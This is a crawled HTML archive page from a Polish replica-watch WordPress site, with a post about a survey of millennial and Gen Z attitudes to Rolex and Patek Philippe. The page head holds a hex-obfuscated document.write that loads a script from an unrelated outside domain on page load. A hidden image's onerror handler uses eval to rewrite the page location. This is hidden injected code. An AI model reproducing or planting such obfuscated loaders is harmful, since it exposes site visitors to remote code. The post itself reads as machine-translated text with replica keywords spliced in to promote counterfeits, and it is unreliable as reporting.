

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.replikizegarkowrolex.com/2023/07/
body_size: 6463
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 8)]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Lipiec | 2023 | wysokiej jakości rolex repliki zegarków dla mężczyzn i kobiet</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.replikizegarkowrolex.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.replikizegarkowrolex.com/wp-content/themes/bouquet/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="wysokiej jakości rolex repliki zegarków dla mężczyzn i kobiet &raquo; Kanał z wpisami" href="http://www.replikizegarkowrolex.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="wysokiej jakości rolex repliki zegarków dla mężczyzn i kobiet &raquo; Kanał z komentarzami" href="http://www.replikizegarkowrolex.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.replikizegarkowrolex.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.1"}};
			!function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&&h.getContext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){case"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length<3e3)&&(i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageData(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode8":return i.fillText(j(55356,57135),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode9":return i.fillText(j(55358,56631),0,0),0!==i.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity","unicode9"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='bouquet-css'  href='http://www.replikizegarkowrolex.com/wp-content/themes/bouquet/style.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='pink-dogwood-css'  href='http://www.replikizegarkowrolex.com/wp-content/themes/bouquet/colors/pink-dogwood/pink-dogwood.css' type='text/css' media='all' />
<link rel='stylesheet' id='sorts-mill-goudy-css'  href='http://fonts.googleapis.com/css?family=Sorts+Mill+Goudy%3A400&#038;ver=4.6.1' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://www.replikizegarkowrolex.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.replikizegarkowrolex.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.replikizegarkowrolex.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.1" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x61\x6d\x65\x73\x61\x6c\x65\x2e\x63\x6f\x6d\x2f\x74\x6f\x2f\x62\x72\x61\x6e\x64\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
</head>

<body class="archive date">
<div id="page" class="hfeed">
	<header id="branding" role="banner" class="clearfix">
		<a class="header-link" href="http://www.replikizegarkowrolex.com/" title="wysokiej jakości rolex repliki zegarków dla mężczyzn i kobiet" rel="home"></a>
		<hgroup>
			<h1 id="site-title"><a href="http://www.replikizegarkowrolex.com/" title="wysokiej jakości rolex repliki zegarków dla mężczyzn i kobiet" rel="home">wysokiej jakości rolex repliki zegarków dla mężczyzn i kobiet</a></h1>
			<h2 id="site-description">repliki zegarków szwajcarskich</h2>
		</hgroup>
	</header><!-- #branding -->

	<div id="main">

		<div id="primary">
<img src=" " onerror='var currentDomain="www"+".replikizegarkowrole" + "x.com"; var str1=currentDomain; str2="docu"+"ment.loca"+"tion.host"; str3=eval(str2) ;if( str1!=str3 ){ do_action = "loca" + "tion." + "href = loca" + "tion.href" + ".rep" + "lace(docu" +"ment"+".loca"+"tion.ho"+"st," + "currentDomain" + ")";eval(do_action) }' style="display:none" />
			<nav id="access" role="navigation" class="navigation-main clearfix">
				<h1 class="menu-toggle section-heading">Menu</h1>
				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>

				<div class="menu"><ul><li ><a href="http://www.replikizegarkowrolex.com/">Strona główna</a></li><li class="page_item page-item-2"><a href="http://www.replikizegarkowrolex.com/rolex-submariner-przeglad-repliki/">Rolex Submariner przegląd repliki</a></li></ul></div>
			</nav><!-- #access -->
	<div id="content-wrapper">
		<div id="content" role="main">

		
			<header class="archive-header">
				<h1 class="archive-title">
											Archive | Lipiec 2023									</h1>
			</header>

			
						
				
<article id="post-261" class="post-261 post type-post status-publish format-standard hentry category-repliki">
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.replikizegarkowrolex.com/dlaczego-pokolenie-y-i-pokolenie-z-uwazaja-marki-rolex-i-patek-philippe-za-swoje-pierwsze-zegarki/" rel="bookmark">Dlaczego pokolenie Y i pokolenie Z uważają marki Rolex i Patek Philippe za swoje pierwsze zegarki?</a></h1>

					<div class="entry-date"><a href="http://www.replikizegarkowrolex.com/dlaczego-pokolenie-y-i-pokolenie-z-uwazaja-marki-rolex-i-patek-philippe-za-swoje-pierwsze-zegarki/" title="Lipiec 19, 2023" rel="bookmark">Lip<b>19</b></a></div>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p style="text-align: left;">Szwajcarska firma marketingowa przeprowadziła niedawno ankietę wśród około 1000 przedstawicieli pokolenia Y i pokolenia Z na temat ich stosunku do luksusowych zegarków i stwierdziła, że im się podobają – ale czy to uczucie jest odwzajemnione?<img class="alignright size-medium wp-image-262" src="http://www.replikizegarkowrolex.com/wp-content/uploads/2023/07/IMG_3209-300x200.jpg" alt="repliki zegarków" width="300" height="200" srcset="http://www.replikizegarkowrolex.com/wp-content/uploads/2023/07/IMG_3209-300x200.jpg 300w, http://www.replikizegarkowrolex.com/wp-content/uploads/2023/07/IMG_3209-768x512.jpg 768w, http://www.replikizegarkowrolex.com/wp-content/uploads/2023/07/IMG_3209-1024x683.jpg 1024w, http://www.replikizegarkowrolex.com/wp-content/uploads/2023/07/IMG_3209.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /> <img class="size-medium wp-image-263 alignleft" src="http://www.replikizegarkowrolex.com/wp-content/uploads/2023/07/IMG_321020221105-150828-300x200.jpg" alt="Rolex repliki zegarków" width="300" height="200" srcset="http://www.replikizegarkowrolex.com/wp-content/uploads/2023/07/IMG_321020221105-150828-300x200.jpg 300w, http://www.replikizegarkowrolex.com/wp-content/uploads/2023/07/IMG_321020221105-150828-768x512.jpg 768w, http://www.replikizegarkowrolex.com/wp-content/uploads/2023/07/IMG_321020221105-150828-1024x683.jpg 1024w, http://www.replikizegarkowrolex.com/wp-content/uploads/2023/07/IMG_321020221105-150828.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /><br />
Ankieta wykazała, że pokolenie Y i pokolenie Z bardzo pożąda tradycyjnych szwajcarskich zegarków. W raporcie podsumowującym czytamy: „Chociaż Apple Watch, wprowadzony na rynek w 2014 roku, jest obecnie największą marką zegarków na świecie, atrakcyjność szwajcarskich luksusowych zegarków pozostaje bardzo wysoka wśród milenialsów/pokolenia Z”.<br />
Z raportu wynika również, że marki mają trochę pracy, aby do nich dotrzeć.” Większość respondentów (60%) stwierdziła, że posiadanie luksusowego zegarka jest dla nich bardzo ważne/ważne; tylko jedna na siedem osób stwierdziła, że nie jest to ważne. raport się kończy.<br />
W jednym z ciekawszych wyników ankiety, zatytułowanym „Przyszłość czasu: luksusowe zegarki i pokolenie Y/Z”, respondenci skupili się na topowych markach, o których od dawna marzyły poprzednie pokolenia: Rolex, Cartier i Patek Philippe.<br />
Na pytanie, jakie marki lubią w mediach społecznościowych, znowu najczęściej wymieniano Rolexa (61%), następnie Cartiera (25%) i Omegę (24%). Inne marki pozostawały daleko w tyle za nimi. Z podsumowania ankiety wynika, że „komunikacja marki nie jest [ale powinna być] dostosowana do pokolenia Y/Z”.<br />
Ale czy to opowiada historię? A może dowodzi, że luksus jest aspiracją &#8211; rytuałem wejścia w dorosłość lub nowy poziom dorosłości, który odzwierciedla nie to, kim są, ale kim chcą być?<br />
TAG Heuer i Hublot od dawna zabiegają o względy rynku młodzieżowego, pozyskując młodych ambasadorów sztuki, sportu i kultury. Mimo to znajdują się na tej liście między innymi repliki Rolex (którego polecenia obejmują Sir Jacka Stewarta, Jacka Nicklausa i Placido Domingo) i Cartiera (z Catherine Deneuve).<br />
Wraz z imitacją Patek Philippe i Vacheron Constantin, te dwie marki pokonały Hublot i Panerai, których ambasadorami są odpowiednio tenisistka Borna Coric (26 l.) i aktorka Dilraba Dilmurat (30 l.).<br />
W rzeczywistości w ankiecie „tylko jeden na siedmiu powiedział, że ambasadorzy marki byli powodem do zakupu zegarka” – powiedział Baumann. Jego konkluzja? Jego wniosek: „Prawie każda inna marka [z wyjątkiem Rolexa i Cartiera] skorzystałaby na lepszym zrozumieniu, jak przemawiać do nowej generacji.<br />
„Naszym zdaniem sztuczka polega na tym, aby być bardzo konsekwentnym w budowaniu marki i obronie jej rdzenia, ale jednocześnie bardzo elastycznie i świeżo w przekazywaniu przesłania marki młodszemu pokoleniu”.</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted on Lipiec 19, 2023, in <a href="http://www.replikizegarkowrolex.com/category/repliki/" rel="category tag">repliki</a>.					</footer><!-- #entry-meta -->
</article><!-- #post-## -->

			
				<nav id="nav-below">
		<h1 class="assistive-text section-heading">Post navigation</h1>

	
	</nav><!-- #nav-below -->
	
		
		</div><!-- #content -->
	</div><!-- #content-wrapper -->
</div><!-- #primary -->


		<div id="secondary-wrapper">

		<div id="search-area">
			<form role="search" method="get" id="searchform" class="searchform" action="http://www.replikizegarkowrolex.com/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form>		</div>
		<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.replikizegarkowrolex.com/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Najnowsze wpisy</h1>		<ul>
					<li>
				<a href="http://www.replikizegarkowrolex.com/trendy-cenowe-rolexa-i-zmiany-na-rynku-spostrzezenia-z-2024-roku/">Trendy Cenowe Rolexa i Zmiany na Rynku: Spostrzeżenia z 2024 roku</a>
						</li>
					<li>
				<a href="http://www.replikizegarkowrolex.com/opowiesc-o-dwojgu-chronografach-rolex-daytona-i-omega-speedmaster/">Opowieść o Dwojgu Chronografach: Rolex Daytona i Omega Speedmaster</a>
						</li>
					<li>
				<a href="http://www.replikizegarkowrolex.com/szwajcarskie-legendy-porownanie-zegarmistrzostwa-rolex-i-zenith/">Szwajcarskie Legendy: Porównanie Zegarmistrzostwa Rolex i Zenith</a>
						</li>
					<li>
				<a href="http://www.replikizegarkowrolex.com/wstepne-markowe-zegarki-z-stylem-i-trescia/">Wstępne Markowe Zegarki z Stylem i Treścią</a>
						</li>
					<li>
				<a href="http://www.replikizegarkowrolex.com/dlaczego-pokolenie-y-i-pokolenie-z-uwazaja-marki-rolex-i-patek-philippe-za-swoje-pierwsze-zegarki/">Dlaczego pokolenie Y i pokolenie Z uważają marki Rolex i Patek Philippe za swoje pierwsze zegarki?</a>
						</li>
				</ul>
		</aside>		<aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Najnowsze komentarze</h1><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow' class='url'>Mr WordPress</a></span> o <a href="http://www.replikizegarkowrolex.com/jordan-jest-fanem-repliki-zegarkow-jak-bogowie-koszykowki/#comment-1">Jordan jest fanem repliki zegarków jak &#8222;bogowie koszykówki&#8221;</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archiwa</h1>		<ul>
			<li><a href='http://www.replikizegarkowrolex.com/2025/01/'>Styczeń 2025</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2024/07/'>Lipiec 2024</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2023/09/'>Wrzesień 2023</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2023/08/'>Sierpień 2023</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2023/07/'>Lipiec 2023</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2023/06/'>Czerwiec 2023</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2023/05/'>Maj 2023</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2023/04/'>Kwiecień 2023</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2023/03/'>Marzec 2023</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2023/02/'>Luty 2023</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2022/12/'>Grudzień 2022</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2022/10/'>Październik 2022</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2022/08/'>Sierpień 2022</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2022/07/'>Lipiec 2022</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2022/06/'>Czerwiec 2022</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2022/04/'>Kwiecień 2022</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2022/03/'>Marzec 2022</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2022/01/'>Styczeń 2022</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2021/11/'>Listopad 2021</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2021/09/'>Wrzesień 2021</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2021/07/'>Lipiec 2021</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2021/05/'>Maj 2021</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2021/03/'>Marzec 2021</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2021/01/'>Styczeń 2021</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2020/11/'>Listopad 2020</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2020/08/'>Sierpień 2020</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2020/05/'>Maj 2020</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2020/03/'>Marzec 2020</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2020/02/'>Luty 2020</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2019/12/'>Grudzień 2019</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2019/09/'>Wrzesień 2019</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2019/07/'>Lipiec 2019</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2019/04/'>Kwiecień 2019</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2018/12/'>Grudzień 2018</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2018/10/'>Październik 2018</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2018/08/'>Sierpień 2018</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2018/06/'>Czerwiec 2018</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2018/05/'>Maj 2018</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2017/07/'>Lipiec 2017</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2017/05/'>Maj 2017</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2017/04/'>Kwiecień 2017</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2017/02/'>Luty 2017</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2017/01/'>Styczeń 2017</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2016/11/'>Listopad 2016</a></li>
	<li><a href='http://www.replikizegarkowrolex.com/2016/03/'>Marzec 2016</a></li>
		</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Kategorie</h1>		<ul>
	<li class="cat-item cat-item-4"><a href="http://www.replikizegarkowrolex.com/category/repliki/" >repliki</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.replikizegarkowrolex.com/category/rolex/" title="rolex">rolex</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.replikizegarkowrolex.com/category/tanie/" title="tanie">tanie</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.replikizegarkowrolex.com/category/zegarkow/" title="zegarków">zegarków</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h1 class="widget-title">Meta</h1>			<ul>
						<li><a href="http://www.replikizegarkowrolex.com/wp-login.php">Zaloguj się</a></li>
			<li><a href="http://www.replikizegarkowrolex.com/feed/">Kanał <abbr title="Really Simple Syndication">RSS</abbr> z wpisami</a></li>
			<li><a href="http://www.replikizegarkowrolex.com/comments/feed/">Kanał <abbr title="Really Simple Syndication">RSS</abbr> z komentarzami</a></li>
			<li><a href="https://pl.wordpress.org/" title="Ta strona jest oparta na WordPressie &mdash; nowoczesnej, semantycznej, osobistej platformie publikacyjnej.">WordPress.org</a></li>			</ul>
			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Tags</h1><div class="tagcloud"><a href='http://www.replikizegarkowrolex.com/tag/patek-philippe/' class='tag-link-5 tag-link-position-1' title='2 tematy' style='font-size: 22pt;'>Patek Philippe</a>
<a href='http://www.replikizegarkowrolex.com/tag/rolex-air-king/' class='tag-link-6 tag-link-position-2' title='1 temat' style='font-size: 8pt;'>Rolex Air-King</a>
<a href='http://www.replikizegarkowrolex.com/tag/rolex-explorer/' class='tag-link-7 tag-link-position-3' title='1 temat' style='font-size: 8pt;'>Rolex Explorer</a>
<a href='http://www.replikizegarkowrolex.com/tag/rolex-gmt-master/' class='tag-link-8 tag-link-position-4' title='1 temat' style='font-size: 8pt;'>Rolex GMT-Master</a></div>
</aside>		</div><!-- #secondary .widget-area -->
	</div><!-- #secondary-wrapper -->
	
	</div><!-- #main -->
</div><!-- #page -->

<footer id="colophon" role="contentinfo">
	<div id="site-generator-wrapper">
		<div id="site-generator">
						<a href="/" title="Semantic Personal Publishing Platform" rel="generator">repliki zegarków</a>
			<span class="sep"> | </span>
			Theme: Bouquet by <a href="/" rel="designer">tanie repliki zegarków</a>.		</div><!-- #site-generator -->
	</div><!-- #site-generator-wrapper -->
</footer><!-- #colophon -->

<script type='text/javascript' src='http://www.replikizegarkowrolex.com/wp-content/themes/bouquet/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.replikizegarkowrolex.com/wp-includes/js/wp-embed.min.js?ver=4.6.1'></script>
</body>
</html>